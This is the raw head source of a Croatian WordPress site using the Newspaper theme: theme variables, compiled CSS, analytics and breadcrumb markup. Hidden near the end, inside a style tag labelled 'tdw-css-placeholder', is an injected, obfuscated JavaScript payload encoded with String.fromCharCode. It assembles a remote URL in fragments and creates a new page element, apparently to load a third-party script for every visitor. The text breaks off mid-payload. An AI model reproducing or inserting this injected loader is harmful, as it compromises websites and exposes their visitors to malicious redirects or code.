var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.ignacije.hr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.ignacije.hr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka neto\u010dna!";
var td_email_user_incorrect="E-mail ili korisni\u010dko ime neto\u010dni!";
var td_email_incorrect="Neispravan e-mail !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodno";
var td_magnific_popup_translation_tNext="Sljede\u0107i (desnu strelicu)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% nije mogao biti u\u010ditan.";
var td_magnific_popup_translation_image_tError="Slika #%curr% nije mogla biti u\u010ditana.";
var tdBlockNonce="c82a1fb7ef";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.ignacije.hr/wp-content/uploads/2020/04/seed.jpg')}ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:14px;line-height:48px;font-weight:300}.sf-menu ul .menu-item a{font-family:Oswald;font-size:13px;font-weight:300;text-transform:uppercase}.white-popup-block:before{background-image:url('https://www.ignacije.hr/wp-content/uploads/2020/04/seed.jpg')}:root{--td_theme_color:#ed1c24;--td_slider_text:rgba(237,28,36,0.7);--td_mobile_gradient_one_mob:rgba(234,157,70,0.8);--td_mobile_gradient_two_mob:rgba(178,21,3,0.7);--td_mobile_text_active_color:#0a0303}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ed1c24}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ed1c24}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed1c24!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ed1c24}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#999999}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#666666}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#999999}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#999999}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:14px;line-height:48px;font-weight:300}.sf-menu ul .td-menu-item a{font-family:Oswald;font-size:13px;font-weight:300;text-transform:uppercase}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#999999}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#000000}.td-header-bg:before{background-image:url('https://www.ignacije.hr/wp-content/uploads/2020/05/header-banner.jpg')}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center top}.td-footer-wrapper::before{background-image:url('https://www.ignacije.hr/wp-content/uploads/2020/04/seed.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.09}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:12px;line-height:30px;font-weight:normal}.td_mod_mega_menu .item-details a{font-family:"Open Sans";font-size:13px;line-height:16px;font-weight:bold}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Oswald;font-weight:300;text-transform:uppercase}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:30px}.td_module_1 .td-module-title{font-family:"Open Sans";font-size:16px;line-height:20px;font-weight:800}.td_module_4 .td-module-title{font-size:16px;line-height:20px;font-weight:800}.td_module_8 .td-module-title{font-size:13px;line-height:18px;font-weight:normal}.td-post-template-3 .td-post-header .entry-title{font-size:54px;line-height:58px;font-weight:800}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-weight:500}.post .td-post-next-prev-content a{font-weight:bold}.td-trending-now-display-area .entry-title{font-family:"Open Sans";font-size:14px;font-weight:bold}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:48px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:48px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:48px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:48px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:48px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:48px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:48px}}.td-menu-background,.td-search-background{background-image:url('https://www.ignacije.hr/wp-content/uploads/2020/04/seed.jpg')}ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:14px;line-height:48px;font-weight:300}.sf-menu ul .menu-item a{font-family:Oswald;font-size:13px;font-weight:300;text-transform:uppercase}.white-popup-block:before{background-image:url('https://www.ignacije.hr/wp-content/uploads/2020/04/seed.jpg')}:root{--td_theme_color:#ed1c24;--td_slider_text:rgba(237,28,36,0.7);--td_mobile_gradient_one_mob:rgba(234,157,70,0.8);--td_mobile_gradient_two_mob:rgba(178,21,3,0.7);--td_mobile_text_active_color:#0a0303}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ed1c24}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ed1c24}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed1c24!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ed1c24}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#999999}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#666666}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#999999}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#999999}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:14px;line-height:48px;font-weight:300}.sf-menu ul .td-menu-item a{font-family:Oswald;font-size:13px;font-weight:300;text-transform:uppercase}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#999999}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#000000}.td-header-bg:before{background-image:url('https://www.ignacije.hr/wp-content/uploads/2020/05/header-banner.jpg')}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center top}.td-footer-wrapper::before{background-image:url('https://www.ignacije.hr/wp-content/uploads/2020/04/seed.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.09}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:12px;line-height:30px;font-weight:normal}.td_mod_mega_menu .item-details a{font-family:"Open Sans";font-size:13px;line-height:16px;font-weight:bold}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Oswald;font-weight:300;text-transform:uppercase}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:30px}.td_module_1 .td-module-title{font-family:"Open Sans";font-size:16px;line-height:20px;font-weight:800}.td_module_4 .td-module-title{font-size:16px;line-height:20px;font-weight:800}.td_module_8 .td-module-title{font-size:13px;line-height:18px;font-weight:normal}.td-post-template-3 .td-post-header .entry-title{font-size:54px;line-height:58px;font-weight:800}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-weight:500}.post .td-post-next-prev-content a{font-weight:bold}.td-trending-now-display-area .entry-title{font-family:"Open Sans";font-size:14px;font-weight:bold}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:48px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:48px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:48px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:48px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:48px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:48px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:48px}}.td-gadgets .td-live-theme-demos .td-skin-buy a,.td-gadgets .td_module_8 .entry-title a:before,.td-gadgets .td-ss-main-sidebar .widget_recent_entries li:before{background-color:#ed1c24}</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167222230-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167222230-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.ignacije.hr/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ignacije.hr/category/vodstvo/",
                    "name": "Vodstvo"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-header-sp-logo img { 
  max-height: 130px !important;
}

.woocommerce .cart-collaterals .cart_totals {
    width: 100% !important;
    max-width: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ed1c24}.tdm-btn-style2:before{border-color:#ed1c24}.tdm-btn-style2{color:#ed1c24}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ed1c24;-moz-box-shadow:0 2px 16px #ed1c24;box-shadow:0 2px 16px #ed1c24}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ed1c24;-moz-box-shadow:0 4px 26px #ed1c24;box-shadow:0 4px 26px #ed1c24}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,9